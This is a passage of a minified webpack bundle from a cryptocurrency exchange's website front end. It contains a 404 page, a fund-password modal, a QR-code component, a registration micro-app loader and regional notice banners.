(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[72],{64835:function(){},12602:function(e,t,n){"use strict";n.d(t,{w:function(){return x}});var o=n(97458),i=n(37667),a=n(36492),r=n(90308),l=n(71760),s=n(82571);let c=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe7\xae\x80\xe5\x8d\x95\xe5\xa5\xbd\xe7\x94\xa8",children:(0,o.jsxs)("g",{className:"Group 1707482570",clipRule:"evenodd",fillRule:"evenodd",children:[(0,o.jsx)("path",{className:"brand",d:"m17.267 16.494 10.835 6.054-5.485 1.225-2.397 4.575-2.953-11.854Zm2.446 3.2 1.043 4.184.788-1.505 2.119-.473-3.95-2.206Z",fill:"#2354E6"}),(0,o.jsx)("path",{className:"normal",d:"M16 11.675a4.325 4.325 0 1 0 0 8.65v1.8A6.125 6.125 0 1 1 22.125 16h-1.8A4.325 4.325 0 0 0 16 11.675Z",fill:"#262933"}),(0,o.jsx)("path",{className:"normal",d:"M16 6.4a9.6 9.6 0 1 0 0 19.2v1.8C9.704 27.4 4.6 22.296 4.6 16S9.704 4.6 16 4.6 27.4 9.704 27.4 16h-1.8A9.6 9.6 0 0 0 16 6.4Z",fill:"#262933"})]})})}),d=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe5\x8d\x9a\xe5\xae\xa2",children:(0,o.jsxs)("g",{className:"Group 1707482294",children:[(0,o.jsx)("path",{clipRule:"evenodd",className:"normal",d:"M4.675 5.6h19.15v17.65a1.35 1.35 0 1 0 2.7 0v-7.912h1.8v7.912a3.15 3.15 0 1 1-6.3 0V7.4H6.475v17.2h13.162v1.8H4.675V5.6Z",fillRule:"evenodd",fill:"#262933"}),(0,o.jsx)("g",{className:"Group 1707482295",children:(0,o.jsx)("path",{clipRule:"evenodd",className:"brand",d:"M18.299 20.9h-8.5v-1.8h8.5v1.8Zm.228-8.171-4.18 3.028-1.636-1.588-2.19 1.563-1.045-1.464 3.41-2.437 1.63 1.58 2.955-2.14 1.056 1.458Z",fillRule:"evenodd",fill:"#2354E6"})})]})})}),u=e=>{let{subWebsiteId:t,lang:n}=e,{t:o}=(0,a.$G)(["nofound"]),l=(0,i.useMemo)(()=>({[r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:{helpfulLinksData:[{text:o("next.nf.spot"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.futures"),link:"/".concat(n,"/futures/USDT/BTC_USDT"),column:1},{text:o("next.nf.alpha"),link:"/".concat(n,"/alpha"),column:1},{text:o("next.nf.etf"),link:"/".concat(n,"/etf"),column:1},{text:o("next.nf.convert"),link:"/".concat(n,"/convert/USDT/BTC"),column:1},{text:o("next.nf.buy_sell"),link:"/".concat(n,"/buy-sell-crypto"),column:1},{text:o("next.nf.copy_trading"),link:"/".concat(n,"/copytrading"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.nf.big_data"),link:"/".concat(n,"/crypto-market-data"),column:2},{text:o("next.nf.price_prediction"),link:"/".concat(n,"/price-prediction"),column:2},{text:o("next.nf.how_to_buy"),link:"/".concat(n,"/how-to-buy"),column:2},{text:o("next.nf.fiat_converter"),link:"/".concat(n,"/converter"),column:2},{text:o("next.nf.news"),link:"/".concat(n,"/news"),column:3},{text:o("next.nf.learn"),link:"/".concat(n,"/learn"),column:3},{text:o("next.nf.blog"),link:"/".concat(n,"/blog"),column:3},{text:o("next.nf.crypto_wiki"),link:"/".concat(n,"/crypto-wiki"),column:3},{text:o("next.nf.glossary"),link:"/".concat(n,"/learn/glossary"),column:3},{text:o("next.nf.crypto_calendar"),link:"/".concat(n,"/upcoming-event"),column:3},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3}],trendingStoryData:[{text:o("next.notFound.recommendation.bitcoinHalving"),link:"/".concat(n,"/explore/bitcoin-halving-countdown")},{text:o("next.notFound.recommendation.copyTrading"),link:"/".concat(n,"/learn/articles/what-is-copy-trading-and-how-to-use-it/298")},{text:o("next.notFound.recommendation.ORDI"),link:"/".concat(n,"/learn/articles/what-is-ordi/1224")}]},[r.SUB_WEBSITE.SUB_WEBSITE_ID_US]:{helpfulLinksData:[{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1},{text:o("footer.AboutUs"),link:"/".concat(n,"/about-us"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.notFound.footer.gateBlog"),link:"/".concat(n,"/blog"),column:2},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3},{text:o("footer.partners"),link:"/".concat(n,"/brand-partnerships"),column:3}],trendingStoryData:[{text:"Gate US Officially Launches to Offer Secure and Compliant Crypto Trading to U.S. Customers",link:"/".concat(n,"/announcements/article/45221")},{text:"Exclusive for New Users -Sign up and deposit to get $20",link:"/".concat(n,"/announcements/article/45236")},{text:"What will the future of cryptocurrency look like in the next 10 years?",link:"/".concat(n,"/blog/160/What-will-the-future-of-cryptocurrency-look-like-in-the-next-10-years")}]},[r.SUB_WEBSITE.SUB_WEBSITE_ID_UAE]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]},[r.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_JPY"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]}}),[o,n]);return(0,i.useMemo)(()=>l[t]||{},[l,t])},p=()=>{[["--color-bg-1","#ffffff"],["--color-text-1","#262933"],["--color-text-2","#2e384d"],["--color-brand-1","#2354e6"],["--color-brand-3","#2354e6"]].forEach(e=>{let[t,n]=e;document.body.style.setProperty(t,n)})};n(64835);let m={container:"container-iNeTfk",wrapper:"wrapper-JTPzbq",content:"content-eHHplc",contentImage:"contentImage-Rx4Obi",textInner:"textInner-Haef1q",title:"title-zCe5KG",returnHomeButton:"returnHomeButton-gcaO2s",footer:"footer-axaFnk",footerItem:"footerItem-ZpEjFh",footerItemLabelInner:"footerItemLabelInner-LTYYD7",footerItemLabelIcon:"footerItemLabelIcon-vj5hmH",footerItemLabelTitle:"footerItemLabelTitle-ojuNvI",footerItemLinkList:"footerItemLinkList-aKTR7t",column:"column-_kC0sW",footerItemLinkPoint:"footerItemLinkPoint-tHIZef",footerItemLinkText:"footerItemLinkText-X_QlGY",flexCenter:"flexCenter-sWA087",trendingLinkItemText:"trendingLinkItemText-vbWEQ4"};var h=n(36909);let f=()=>{(0,i.useEffect)(()=>{p()},[])},x=e=>{let{lang:t,isMobile:n,subWebsiteId:p,redirect:x}=e,{t:g}=(0,a.$G)(["nofound"]),{locale:b="en"}=(0,l.useRouter)(),v=(0,s.a)("(max-width: 768px)"),y=n||v,k=t||b,I=p||h.env.SUB_WEBSITE_ID||r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;f();let _=(0,i.useMemo)(()=>y?"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-h5.webp"):"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-web.webp"),[y]),{helpfulLinksData:w,trendingStoryData:C}=u({subWebsiteId:I,lang:k}),j=(0,i.useMemo)(()=>(w||[]).reduce((e,t)=>{let n=t.column||1;return e[n]=e[n]||[],e[n].push(t),e},{}),[w]),S=e=>e.map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.footerItemLinkText,children:t})]},t)});return(0,o.jsx)("div",{className:m.container,children:(0,o.jsxs)("div",{className:m.wrapper,children:[(0,o.jsx)("div",{className:m.content,children:(0,o.jsx)("div",{className:m.contentImage,style:{backgroundImage:"url(".concat(_,")")},children:(0,o.jsxs)("div",{className:m.textInner,children:[(0,o.jsx)("h1",{className:m.title,children:g("next.notFound.title")}),(0,o.jsx)("a",{className:m.returnHomeButton,href:x||"/".concat(k),children:g("next.notFound.returnHomePage")})]})})}),(0,o.jsxs)("div",{className:m.footer,children:[(0,o.jsxs)("div",{className:m.footerItem,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(c,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:g("next.notFound.helpfulLinks")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:Object.keys(j).map(e=>(0,o.jsx)("div",{className:m.column,children:S(j[parseInt(e)])},e))})]}),(0,o.jsx)("div",{className:"".concat(m.flexCenter," ").concat(m.footerItem),children:C&&C.length>0&&(0,o.jsxs)("div",{className:m.flexCenter,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(d,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:g("next.notFound.trendingStory")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:(0,o.jsx)("div",{className:m.column,children:(C||[]).map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.trendingLinkItemText,children:t})]},t)})})})]})})]})]})})}},25622:function(e,t,n){"use strict";n.d(t,{Bt:function(){return C},il:function(){return k},yK:function(){return w}});var o=n(97458),i=n(37667),a=n(96521),r=n(26422),l=n(95309),s=n(90257),c=n(17748),d=n(11733),u=n(45868),p=n(6395),m=n(56299),h=n(70713),f=n(7588),x=n(71998);let g={input:{backgroundColor:"var(--color-cmpt-2)",borderColor:"var(--color-divider-1)","&:hover:not(:disabled), &:focus":{backgroundColor:"var(--color-cmpt-2)"}}},b={...g,itemsWrapper:{backgroundColor:"var(--color-cmpt-2)",padding:"0px"},item:{"&[data-selected],&[data-hovered],&[data-selected]:hover":{backgroundColor:"var(--color-card-3)"}}},v={"&:disabled":{backgroundColor:"var(--color-neutral-3)",color:"var(--color-text-4)",borderColor:"transparent"}},y={root:{backgroundColor:"var(--color-neutral-2)",color:"inherit",...v}},k={modal:{maxHeight:"80vh",borderRadius:"16px"},close:{marginTop:"16px",marginRight:"16px"},inner:{".mantine-Modal-header":{marginTop:"32px",paddingTop:"0px"},".mantine-GateModal-content":{marginBottom:"32px",paddingBottom:"0px"}},content:{"overflow-x":"hidden"}},I="1"===(0,x.getCookie)("is_phone"),_=function(e,t){let n,o=!(arguments.length>2)||void 0===arguments[2]||arguments[2];return function(){for(var i=arguments.length,a=Array(i),r=0;r<i;r++)a[r]=arguments[r];clearTimeout(n),o&&!n&&e.apply(this,a),n=setTimeout(()=>{n=void 0,o||e.apply(this,a)},t)}},w=(0,a.k)((e,t)=>({modalWrapper:{backgroundColor:"var(--color-bg-1)"},selectInput:{border:"none !important"},numberInput:{lineHeight:1,minHeight:"40rem",height:"40rem",fontSize:"14rem",fontWeight:600,paddingLeft:"16rem",color:"var(--color-text-1)",borderColor:"var(--color-divider-1)",backgroundColor:"var(--color-cmpt-2)",'&[aria-invalid="false"]':{caretColor:"var(--color-brand-1)"},"&:focus":{borderColor:"var(--color-brand-1)"},"&::placeholder":{color:"var(--color-text-4)",fontSize:"14rem"},'&:focus[aria-invalid="true"]':{borderColor:"var(--color-funct-3)"},'&[aria-invalid="true"]':{borderColor:"var(--color-funct-3)"}}})),C=e=>{let{visible:t,setVisible:n,needNotificationsProvider:a=!0,t:c,onSubmit:x,onCancel:C,zIndex:S}=e,[T,N]=(0,i.useState)(!0),[L,M]=(0,i.useState)(!1),[E,U]=(0,i.useState)("1"),{classes:A}=w(),P=()=>{null==C||C(),n(!1)},B=[{label:c("fundPass.OneHour"),value:"1"},{label:c("fundPass.everyTime"),value:"2"},{label:c("fundPass.never"),value:"0"}],K=(0,f.c)({initialValues:{fundpass:"",frequency:""}});(0,i.useEffect)(()=>{K.values.fundpass?N(!1):N(!0)},[K.values]),(0,i.useEffect)(()=>{let e=async()=>{let e=await fetch("/apiweb/v1/user/get_user_frequency"),t=await e.json();if((null==t?void 0:t.code)===0){var n;U("".concat(null===(n=t.data)||void 0===n?void 0:n.frequency))}};L||e()},[L]),(0,i.useEffect)(()=>{t||K.reset()},[t]);let R=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(d.u_,{title:c("资金密码"),opened:t,onClose:P,size:500,styles:S?{...k,root:{zIndex:S}}:k,classNames:{modal:A.modalWrapper},children:[!I&&(0,o.jsxs)(r.k,{mb:"16rem",align:"center",children:[(0,o.jsx)(l.x,{fz:"14rem",mr:"10rem",color:"var(--color-text-2)",children:c("有效期限")}),(0,o.jsx)(u.Ph,{value:E,onChange:e=>{e!==E&&(M(!0),U(e))},size:"sm",data:B,styles:b,classNames:{input:A.selectInput}})]}),(0,o.jsxs)(r.k,{justify:"space-between",mb:"8rem",children:[(0,o.jsx)(l.x,{fz:"14rem",color:"var(--color-text-2)",children:c("资金密码")}),!I&&(0,o.jsx)(l.x,{fz:"14rem",color:"var(--color-brand-1)",style:{cursor:"pointer"},"data-click-event":"trade_future_fund_password","data-collect-params":JSON.stringify({button_name:"change"}),href:"/myaccount/fundpass_setup",target:"_blank",component:"a",children:c("Modify")})]}),(0,o.jsx)(s.x,{children:(0,o.jsx)(p.II,{styles:{input:{height:"40rem",minHeight:"40rem",...g.input}},breakpoints:[{maxWidth:"xs",styles:{input:{padding:"0px 8px"}}}],...K.getInputProps("fundpass"),htmlType:"password",placeholder:c("请输入资金密码")})}),(0,o.jsx)(s.x,{mt:"16rem",children:(0,o.jsx)(l.x,{fz:"14rem",color:"#ff8c19",children:c("如有IP变化仍需输入")})}),(0,o.jsxs)(r.k,{mt:"24rem",gap:"md",children:[(0,o.jsx)(m.z,{styles:{root:{height:"40rem",...y.root}},label:c("Cancel"),size:"md",type:"secondary",onClick:P}),(0,o.jsx)(m.z,{styles:{root:{height:"40rem",...v}},isAdapt:!0,label:c("Confirm"),disabled:T,size:"md",onClick:_(()=>{x({fundpass:K.values.fundpass}),n(!1)},1500)})]})]}),(0,o.jsx)(j,{visible:L,setVisible:M,t:c,frequency:E,zIndex:S})]});return a?(0,o.jsx)(h.N$,{children:R}):R},j=e=>{let{visible:t,setVisible:n,t:a,frequency:u,zIndex:b}=e,{classes:y}=w(),[I,C]=(0,i.useState)(!0),j=async()=>{let e={action:"tradepassfrequency",frequency:u,fundpass:S.values.fundpass,totp:S.values.totp},t=await fetch("/json_svr/query_safe",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:function(){let e=(0,x.getCookie)("csrftoken");return(0,x.getCookie)("is_on")&&e?e:"1"}()},body:new URLSearchParams(e)}),o=await t.json();(null==o?void 0:o.result)?n(!1):(0,h.c0)({message:(null==o?void 0:o.msg)||"Error",type:"error"})},S=(0,f.c)({initialValues:{fundpass:"",totp:""}});return(0,i.useEffect)(()=>{S.values.fundpass&&S.values.totp?C(!1):C(!0)},[S.values]),(0,i.useEffect)(()=>{t||S.reset()},[t]),(0,o.jsxs)(d.u_,{title:a("交易密码输入频率"),opened:t,onClose:()=>{n(!1)},size:500,classNames:{modal:y.modalWrapper},styles:b?{...k,root:{zIndex:b}}:k,children:[(0,o.jsx)(l.x,{fz:"14rem",color:"var(--color-text-2)",children:a("资金密码")}),(0,o.jsx)(s.x,{mt:"10rem",children:(0,o.jsx)(p.II,{...S.getInputProps("fundpass"),styles:{input:{height:"40rem",minHeight:"40rem",...g.input}},htmlType:"password",placeholder:a("请输入资金密码")})}),(0,o.jsxs)(r.k,{justify:"space-between",mt:"16rem",children:[(0,o.jsx)(l.x,{fz:"14rem",color:"var(--color-text-2)",children:a("谷歌验证码")}),(0,o.jsx)(l.x,{fz:"14rem",color:"var(--color-brand-1)",component:"a",href:"/myaccount/totp",target:"_blank",children:a("pro.future.fund.modal.google.verify.code.tip")})]}),(0,o.jsx)(s.x,{mt:"10rem",children:(0,o.jsx)(c.Y,{classNames:{input:y.numberInput},...S.getInputProps("totp"),size:"md",hideControls:!0})}),(0,o.jsx)(m.z,{styles:{root:{height:"40rem",...v}},mt:"50rem",isAdapt:!0,label:a("Confirm"),disabled:I,size:"md",onClick:_(j,1500)})]})}},44204:function(e,t,n){"use strict";n.d(t,{P:function(){return s}});var o=n(97458),i=n(14838),a=n(90308),r=n(85313);let l=n(66712).ZP.div.withConfig({displayName:"style__QrCodeImage",componentId:"sc-187dca8b-0"})(["position:relative;display:flex;align-items:center;justify-content:center;border-radius:2px;background-color:#ffffff;width:92px;height:92px;padding:3px;box-sizing:content-box;"]),s=e=>{let{style:t,subWebsiteId:n=0,width:s=92,height:c=92,mainQrCodeSrc:d,...u}=e,p=n===a.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY?"".concat("".concat("/cdn/fe","/static/images/download-qr"),"/mobileapp-qr-tr.webp"):d||a.id;return(0,o.jsx)(l,{style:{width:"".concat(s,"px"),height:"".concat(c,"px"),...t},children:(0,o.jsx)(i.default,{src:p,loader:r.BC,alt:"qrCode",width:s,height:c,...u})})}},55155:function(e,t,n){"use strict";n.d(t,{P:function(){return o.P}});var o=n(44204)},95398:function(e,t,n){"use strict";n.d(t,{A:function(){return l},E:function(){return d}});var o=n(97458),i=n(37667),a=n(95408);function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let l="gate_registration_modal_container";function s(e,t){window[e]=t}let c={name:"registration_modal",entry:"https://static.panpno.com/micro-fe/prod/registration_modal/index.html?v=1",container:"#".concat(l)};class d extends i.Component{async loadMicroApp(){let e=await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696));if(document.querySelector(c.container))try{this.microApp=e.loadMicroApp({...c,props:{g_lang:a.Jz[this.props.locale]||"en",theme:this.props.isDark?"dark":"light",is_phone:this.props.isPhone,lang_prefix:this.props.lang_prefix,updateWindowVariable:s,registrationModalLoadTimeStart:Date.now(),isNotsNeedNotificationProvider:this.props.isNotsNeedNotificationProvider}},{sandbox:!1,excludeAssetFilter:e=>["geetest","gt4","google"].some(t=>e.includes(t))}),this.registrationModalActions=e.initGlobalState({registrationModalVisible:!1,theme:this.props.isDark?"dark":"light",modalType:"login",ch:""}),this.props.onLoad&&this.props.onLoad()}catch(e){console.log("error: ",e)}}componentDidMount(){this.microApp||this.props.hidden||this.loadMicroApp()}componentWillUnmount(){var e,t;null===(t=this.microApp)||void 0===t||null===(e=t.unmount)||void 0===e||e.call(t)}componentDidUpdate(e){if(this.props.locale!==e.locale||this.props.lang_prefix!==e.lang_prefix||this.props.isDark!==e.isDark){var t,n;this.updateRegistrationModalTheme(this.props.isDark?"dark":"light"),null===(n=this.microApp)||void 0===n||null===(t=n.update)||void 0===t||t.call(n,{name:"registration_modal",props:{g_lang:a.Jz[this.props.locale]||"en",lang_prefix:this.props.lang_prefix,theme:this.props.isDark?"dark":"light"}})}}updateRegistrationModalTheme(e){var t;null===(t=this.registrationModalActions)||void 0===t||t.setGlobalState({theme:e})}openRegistrationModal(){var e;null===(e=this.registrationModalActions)||void 0===e||e.setGlobalState({registrationModalVisible:!0,modalType:"login"})}openRegistrationModalSignup(){var e;null===(e=this.registrationModalActions)||void 0===e||e.setGlobalState({registrationModalVisible:!0,modalType:"signup"})}setRegistrationModalCh(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";null===(e=this.registrationModalActions)||void 0===e||e.setGlobalState({ch:t})}render(){return this.props.hidden?null:(0,o.jsx)("div",{id:l})}constructor(e){super(e),r(this,"microApp",null),r(this,"registrationModalActions",null)}}},54036:function(e,t,n){"use strict";n.d(t,{Dz:function(){return v},aU:function(){return y},k2:function(){return k}});var o,i=n(97458),a=n(37667),r=n(71760),l=n(17138),s=n(56299),c=n(22889),d=n(66712),u=n(82571),p=n(98002),m=n(90261),h=n(95408),f=n(71998),x=n(4120),g=n(79446);let b=d.ZP.div.withConfig({displayName:"RemindBar__Label",componentId:"sc-73c309f6-0"})(["font-size:16px;font-weight:400;line-height:150%;color:#e0e0e0;& a{color:#4070ff;user-select:auto;}@media screen and (max-width:992px){margin:0 24px 0 8px;font-size:14px;}"]);var v=((o={}).LIMIT_VISITOR="LIMIT_VISITOR",o.LIMIT_HIGH_KYC_USER="LIMIT_HIGH_KYC_USER",o.NON_LIMIT_HIGH_KYC_USER="NON_LIMIT_HIGH_KYC_USER",o);let y=e=>{let{isLimit:t,content:n,actionText:o,actionLink:d,limitFlag:v,t:y,clickCallback:k,isLogin:I,isExpend:_=!0,hasJumpLink:w=!1}=e,C=(0,a.useMemo)(()=>"ComplianceLimitMessage"+v,[v]),{locale:j="en",asPath:S}=(0,r.useRouter)(),T=(0,u.a)("(max-width: 768px)"),{isJa:N}=(0,m.b)(),L=(0,a.useCallback)(()=>{(0,l.SR)(C)},[C]),M=(0,a.useCallback)((e,t)=>{let n={[h.aK["en-us"]]:"".concat(window.location.origin,"/").concat(h.aK["en-us"]).concat(S),[h.aK["en-eu"]]:"".concat(window.location.origin,"/").concat(h.aK["en-eu"]).concat(S),[h.aK.en]:"".concat(window.location.origin).concat(S),[h.aK["en-jp"]]:"".concat(window.location.origin,"/").concat(h.aK["ja-jp"],"/about-us"),[h.aK["en-uk"]]:"".concat(window.location.origin,"/").concat(h.aK["en-uk"]).concat(S),[h.aK["en-au"]]:"".concat(window.location.origin,"/").concat(h.aK["en-au"]).concat(S),[h.aK["en-dubai"]]:"".concat(window.location.origin,"/").concat(h.aK["en-dubai"]).concat(S)};(0,f.setCookie)("lang",h.aK.en);let o=n[e]||n[h.aK.en];window.location.href=(null==t?void 0:t.some(e=>S.includes(e)))?"".concat(window.location.origin):o},[S,N]),E=(0,a.useMemo)(()=>({COOKIES_POLICY:{en:{content:y("footer.cookies.policy.text",{policyUrl:"https://gimg.gateio.eu/document/1692092353366284685cookie_policy.pdf"}),buttons:[{type:"outlined",label:y("footer.reject"),styles:{color:"#FFFFFF"},actionClick:()=>null==k?void 0:k({beforeClose:L})},{type:"secondary",label:y("footer.accept.necessary"),actionClick:()=>null==k?void 0:k({beforeClose:L})},{type:"primary",label:y("footer.accept.all"),actionClick:()=>null==k?void 0:k({beforeClose:L})}]}},LIMIT_IP_HOME:{en:{content:y("IP.Address.Limit.Tip",{version:String(Date.now())}).replace("/docs/agreement.pdf","/docs/agreement.html"),buttons:[{type:"primary",label:y("IGotIt"),actionClick:L}]}},LIMIT_WITHDRAW_HOME:{en:{content:y("IsOnlyWithdrawUserTips"),buttons:[{type:"primary",label:y("CreateATicket"),actionClick:()=>{window.location.href="/myaccount/tickets"}}]}},NOT_LOGIN_IP_LIMIT:{zh:{content:'用户您好，\n          您似乎正在尝试从<a href="https://www.gate.com/" target="_blank">Gate</a>无法提供服务或限制服务的地区访问，为了确保您可以继续使用我们的服务，请注册/登录并完成身份认证。我们对造成的不便表示歉意。了解更多信息，请参阅我们的<a href="/docs/agreement.html" target="_blank">用户协议</a>。',buttons:[{type:"primary",label:"我已知晓",actionClick:()=>{(0,l.SR)(C)}}]},en:{content:'Dear User,\n          It appears that you are attempting to access our services from a Restricted Location where <a href="https://www.gate.com/" target="_blank">Gate</a> is either unable to provide services or restricts access. To ensure continued access to our services, please sign up or log in to complete the Identity Verification process. We apologize for any inconvenience this may cause. For more information, please refer to our <a href="/docs/agreement.html" target="_blank">User Agreement</a>.',buttons:[{type:"primary",label:"I Got it",actionClick:()=>{(0,l.SR)(C)}}]}},PROHIBITED_COUNTRIES:{en:{content:'It seems that you are attempting to access our services from a Restricted Location where Gate is unable to provide services. We apologize for any inconvenience this may cause. Currently, the Restricted Locations include but not limited to: the United States of America, Canada, Cambodia, Thailand, Cuba, Iran, North Korea and so on. For more information regarding the Restricted Locations, please refer to the <a href="/user-agreement" target="__blank">User Agreement</a>. Should you have any other questions, please contact our <a href="/groupchat/call_service?platform=web" target="__blank">Customer Support Team</a>.',buttons:[{type:"primary",label:"I Acknowledge",actionClick:()=>{I&&w&&(window.location.href="myaccount/withdraw/USDT"),(0,l.SR)(C)}}]}},MAIN_to_EU:{en:{content:"It looks like that you’re viewing our website from the EU region. Please switch to the EU site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(h.aK["en-eu"])}]}},EU_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-EU region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(h.aK.en)}]},[h.aK["it-eu"]]:{content:"Sembra che tu stia visualizzando il nostro sito web da una regione non UE. Passare al sito globale per visualizzare i prodotti supportati nella propria regione.",buttons:[{type:"primary",label:"Cambia Sito",actionClick:()=>M(h.aK.en)}]}},US_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-US region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(h.aK.en)}]}},MAIN_to_US:{en:{content:y("remindbar.main_to_us"),buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK["en-us"])}]}},UK_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the UK region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_UK:{en:{content:y("remindbar.main_to_uk"),buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M("en-uk")}]}},AU_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the AU region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_AU:{en:{content:y("remindbar.main_to_au"),buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M("en-au")}]}},JP_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-JP region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en,["/sale"])}]},[h.aK["ja-jp"]]:{content:"現在、日本国外の地域から当サイトにアクセスされているようです。ご利用の地域でサポートされている製品をご覧になるには、グローバルサイトへ切り替えてください。",buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en,["/sale"])}]}},MAIN_to_JP:{en:{content:y("header.to.jpregion"),buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK["en-jp"])}]}},AE_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-dubai region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en)}]},ar:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en)}]},[h.aK["ar-dubai"]]:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en)}]}},MAIN_to_AE:{en:{content:y("remindbar.main_to_dubai"),buttons:[{type:"primary",label:y("header.switch.site"),actionClick:()=>M(h.aK.en)}]}}}),[k,w,I,M,C,L,y]),U=(0,a.useMemo)(()=>{if(v){var e,t,i;return null!==(i=null===(e=E[v])||void 0===e?void 0:e[j])&&void 0!==i?i:null===(t=E[v])||void 0===t?void 0:t.en}return{actionText:o,content:n,actionLink:d}},[d,o,E,n,v,j]),A=(0,a.useCallback)(()=>{var e;(0,l.PV)({id:C,lineClamp:1,expend:T||_,label:(0,i.jsx)(b,{dangerouslySetInnerHTML:{__html:g.sanitize(U.content)}}),icon:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z",fill:"#F2B500"})}),rightSection:(0,i.jsxs)(i.Fragment,{children:[null==U?void 0:null===(e=U.buttons)||void 0===e?void 0:e.map((e,t)=>{var n,o;return(0,i.jsx)(s.z,{size:"sm",type:(null==e?void 0:e.type)||"primary",onClick:()=>{null==e||e.actionClick()},styles:{root:{marginRight:(null==U?void 0:null===(n=U.buttons)||void 0===n?void 0:n.length)>1&&t!==(null==U?void 0:null===(o=U.buttons)||void 0===o?void 0:o.length)-1?"8px":"0px",...null==e?void 0:e.styles}},children:null==e?void 0:e.label},null==e?void 0:e.label)}),(null==U?void 0:U.actionText)?(0,i.jsx)(s.z,{type:"primary",size:"sm",onClick:()=>{if(null==U?void 0:U.actionLink){window.location.href=U.actionLink;return}(null==U?void 